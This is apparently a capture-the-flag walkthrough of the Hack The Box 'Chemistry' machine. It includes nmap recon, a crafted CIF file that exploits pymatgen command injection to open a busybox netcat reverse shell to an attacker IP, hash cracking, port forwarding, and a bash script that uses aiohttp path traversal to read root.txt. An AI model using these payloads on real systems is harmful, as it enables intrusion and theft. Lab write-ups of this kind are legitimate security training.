
Let’s start by adding the Ip in our hosts to access it.
Recon:
$ nmap -sC 10.10.11.38 -o scan.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-15 20:42 IST
Nmap scan report for chemistry.htb (10.10.11.38)
Host is up (0.52s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 53.85 seconds
- we have a port open 5000, which is running our vulnerable website
- it allows login and register
- we dont have creds, so created account username: test && password : test

- we get a dashboard which allow upload and by this we know that we can get an reverse shell
- many hints are there on site itlself
- we get a example cif file, which when uploaded we get something like this

- so one thing is clear, we need to exploit this to get an reverse shell
- first thing i did was to search for CIF file and then how it can be exploited and got an exploit
GitHub Security Advisory: GHSA-vgv8-5cpj-qj2f
Advisory regarding a vulnerability in pymatgen reported by GitHub Security.
About The Exploit
1. Type of Vulnerability: Command Injection - This vulnerability allows an attacker to execute arbitrary OS commands on the host system.-
Affected Versions:
- Versions of
pymatgenbefore the fix are vulnerable. The specific version range can be found in the advisory.
- Versions of
-
Root Cause:
- Certain functions in the library improperly handle input that interacts with system commands, making them susceptible to injection.
-
Impact:
- Exploiting this vulnerability could allow a malicious user to gain unauthorized access to the host system, potentially compromising its integrity or accessing sensitive data.
-
Fix:
- The issue has been addressed in newer versions of
pymatgen. Users are advised to upgrade to the latest version to mitigate the risk.
- The issue has been addressed in newer versions of
-
Recommendations:
- Update to the patched version of the library immediately.
- Avoid using untrusted input with affected functions.
- we need to customize our exploit in order to make it work.

- after reading thorugh HTB discussion, i came to that busybox work well to get an shell
- You can get an shell code from "Reverse Shell Generator"
- Our payload is ready
- setup listner in terminal and we are ready
payload
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("busybox nc 10.10.16.27 1234 -e /bin/bash");0,0,0'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
-upload the file and click view, we got a shell
Escalation To User:
- Found a user when explore the server "rosa"
- we need a better shell to see error when we run script for escalation
python3 -c 'import pty; pty.spawn("/bin/bash")'
- not a proper shell but it will get it done.
- we can't read user flag we found in /home/rosa
- Exploring the app itself, found a sqlite3 database

- Found a hash for user rosa, even though there are many hashes but they are there to waste the time, learnt the hard way
- save the hash or crack it with online tool or JOHN THE RIPPER
- escalate from app to user rosa, Either ssh using user rosa or direct from shell we got.
- First thing tried was to see if we can sudo anything and nope
- I tried various things, also imported linpeas.sh to enumerate for any exploits, there were few rabbit holes but found ports that app was running which we can forward to see it on our browser

- There are others way to port forward or tunneling from target, we could have used linpeas or chisel also.
Enumeration
- When there is nothing on frontend, move to page-source
- Did namp scan and found a service "aiohttp"
nmap -A -p 3333 localhost
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-04 18:00 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000092s latency).
PORT STATE SERVICE VERSION 3333/tcp open http aiohttp 3.9.1 (Python 3.9) |_http-server-header: Python/3.9 aiohttp/3.9.1 |_http-title: Site Monitoring
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ Nmap done: 1 IP address (1 host up) scanned in 23.04 seconds
- googled my way to exploit
- "aiohttp exploit" -- Found a github repo, got an idea and exploit was the LFI
- the script was good, but i said chatgpt to generate an bash script for specific purpose and woala!
- from page source, we found everything assests as it will become our path to the root.txt
Custom Script
#!/bin/bash
url="http://localhost:4444
"
string="../"
payload="/assets/"
file="root/root.txt" # without the first /
for ((i=0; i<15; i++)); do
payload+="$string"
echo "[+] Testing with $payload$file"
status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
echo -e "\tStatus code --> $status_code"
if [[ $status_code -eq 200 ]]; then
curl -s --path-as-is "$url$payload$file"
break
fi
done
- We have our root.txt